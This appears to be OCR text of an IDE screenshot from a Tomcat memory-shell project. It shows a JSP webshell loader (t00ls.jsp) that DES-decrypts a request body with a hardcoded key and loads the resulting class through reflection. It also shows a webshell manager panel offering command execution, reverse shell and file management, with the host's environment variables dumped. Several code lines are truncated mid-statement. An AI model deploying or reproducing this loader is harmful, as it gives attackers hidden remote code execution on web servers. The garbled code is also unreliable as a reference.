 tomcatMemShell
web
JspScriptlet
Tomcat 8.0.9
Project
AuthenticatorBase.class
t00ls.jsp
tomcatMemShell C:\Users\14198\Desktop\JAVA-Code\tomcatMemShell
.idea
out
src
demoServlet
getRequest
web
tomcatMemShell.iml
External Libraries
< 1.8 > C:\Program Files\Java\jdk1.8.0_202
access-bridge-64.jar library root
charsets.jar library root
cldrdata.jar library root
deploy.jar library root
dnsns.jar library root
jaccess.jar library root
javaws.jar library root
jce.jar library root
jfr.jar library root
jfxrt.jar library root
jfxswt.jar library root
jsse.jar library root
localedata.jar library root
management-agent.jar library root
nashorn.jar library root
plugin.jar library root
resources.jar library root
rt.jar library root
sunec.jar library root
sunjce_provider.jar library root
sunmscapi.jar library root
sunpkcs11.jar library root
zipfs.jar library root
bin
lib
Scratches and Consoles
Extensions
Database Tools and SQL
Jakarta EE: Persistence (JPA)
Services
Project
Bookmarks
Web
1 <%@ page import="javax.crypto.*,javax.crypto.spec.*,java.lang.reflect.Method,javax.management.loading.MLet,java.net.URL"%>
2 <%@ page import="java.io.FileOutputStream" %>
3 <%
4 try{
5 String src = request.getReader().readLine();
6 if (src != null) {
7 String tmp = "eac9fa38";
8 Cipher c = Cipher.getInstance("DES");
9 c.init(2, SecretKeyFactory.getInstance("DES"
10 byte[] data;
11 try {
12 Class Base64 = Class.forName("java.util.
13 Object Decoder = Base64.getMethod("getDe
14 data = (byte[]) Decoder.getClass().getMe
15 } catch (Exception e) {
16 Class Base64 = Class.forName("sun.misc.B
17 Object Decoder = Base64.newInstance();
18 data = (byte[]) Decoder.getClass().getMe
19 }
20 data = c.doFinal(data);
21 Method m = ClassLoader.class.getDeclaredMeth
22 m.setAccessible(true);
23 Class me = ((Class)m.invoke(new MLet(new URL
24 Object member = me.newInstance();
25 member.equals(new Object[]{request, response
26 }
27 } catch (Exception e){
28 out.print(e);
29 }// CyxSec
30 %>
root
9
Databas
http://localhost:8081/tomcatMemShell_war_exploded/t00ls.jsp
URL: http://localhost:8081/tomcatMemShell_war_exploded/t00ls.jsp
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
configsetroot=C:\WINDOWS\ConfigSetRoot
USERDOMAIN_ROAMINGPROFILE=CYX
PROCESSOR_LEVEL=6
_RUNJAVA="C:\Program Files\Java\jdk1.8.0_202\bin\java"
SESSIONNAME=Console
ALLUSERSPROFILE=C:\ProgramData
JAVA_OPTS=-Dcom.sun.management.jmxremote= -Dcom.sun.management.jmxremote.port=1099 -Dcom.sun.management.jmxremote.ssl=false -
Dcom.sun.management.jmxremote.password.file=C:\Users\14198\AppData\Local\JetBrains\IntelliJIdea2022.1\tomcat\89a543c5-93ba-45eb-8c12-be8de8de65
Dcom.sun.management.jmxremote.access.file=C:\Users\14198\AppData\Local\JetBrains\IntelliJIdea2022.1\tomcat\89a543c5-93ba-45eb-8c12-be8de8de65d7
Djava.rmi.server.hostname=127.0.0.1 -Djava.util.logging.config.file="C:\Users\14198\AppData\Local\JetBrains\IntelliJIdea2022.1\tomcat\89a543c5-93ba-45e
be8de8de65d7\conf\logging.properties" -Djava.util.logging.manager=org.apache.juli.ClassLoaderLogManager
PROCESSOR_ARCHITECTURE=AMD64
GATEWAY_VM_OPTIONS=D:\jetbra\vmoptions\gateway.vmoptions
__COMPAT_LAYER=GdiDPIScaling DPIUnaware
PSModulePath=C:\Program Files\WindowsPowerShell\Modules;C:\WINDOWS\system32\WindowsPowerShell\v1.0\Modules;C:\Program Files (x86)\Micros
Server\130\Tools\PowerShell\Modules\
SystemDrive=C:
JRE_HOME=C:\Program Files\Java\jdk1.8.0_202
MAVEN_HOME=D:\Java Lib\apache-maven-3.9.1
RIDER_VM_OPTIONS=D:\jetbra\vmoptions\rider.vmoptions
USERNAME=14198
DEVECOSTUDIO_VM_OPTIONS=D:\jetbra\vmoptions\devecostudio.vmoptions
STUDIO_VM_OPTIONS=D:\jetbra\vmoptions\studio.vmoptions
ProgramFiles(x86)=C:\Program Files (x86)
FPS_BROWSER_USER_PROFILE_STRING=Default
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
APPCODE_VM_OPTIONS=D:\jetbra\vmoptions\appcode.vmoptions
DriverData=C:\Windows\System32\Drivers\DriverData
OneDriveConsumer=C:\Users\14198\OneDrive
GOPATH=C:\Users\14198\go
DATASPELL_VM_OPTIONS=D:\jetbra\vmoptions\dataspell.vmoptions
ProgramData=C:\ProgramData
ProgramW6432=C:\Program Files
HOMEPATH=\Users\14198
_RUNJDB="C:\Program Files\Java\jdk1.8.0_202\bin\jdb"